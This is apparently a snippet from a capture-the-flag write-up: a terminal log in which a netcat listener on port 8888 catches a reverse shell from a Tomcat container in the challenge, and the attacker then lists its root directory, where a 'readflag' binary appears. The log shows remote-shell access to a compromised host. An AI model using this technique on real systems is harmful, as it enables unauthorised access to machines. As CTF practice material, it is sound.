 [root@Miku ~]# nc -lvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 1.13.254.132.
Ncat: Connection from 1.13.254.132:23661.
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
ctf@spark-deploy-796c589d8d-cv8x4:/usr/local/tomcat$ ls /
ls /
bin
boot
dev
entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
readflag